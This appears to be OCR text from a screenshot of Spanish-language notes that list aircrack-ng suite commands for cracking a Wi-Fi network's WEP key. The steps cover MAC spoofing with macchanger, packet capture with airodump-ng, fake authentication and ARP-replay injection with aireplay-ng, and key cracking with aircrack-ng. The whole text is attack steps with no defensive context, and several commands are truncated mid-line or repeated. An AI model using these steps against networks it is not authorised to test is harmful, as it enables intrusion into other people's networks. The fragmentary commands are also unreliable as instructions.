
--------------------- SHELL 2 -------------------
- aireplay-ng -1 0 -e nombre_del_app 
- aireplay-ng -3 -b mac_del_app -h 00:
-------------------- SHELL 3 ---------------------
- aircrack-ng -z marian*.cap
- Esta segunda opción tambien valdría s
------------------ SHELL 1 ------------------
- ifconfig wlan0 down
- ifconfig
- macchanger -m 00:11:22:33:44:55 wla
- ifconfig wlan0 up
- airodump-ng wlan0
- control +c
- airodump-ng wlan0 -w marian -c chanel
--------------------- SHELL 2 -------------------
- aireplay-ng -1 0 -e nombre_del_app 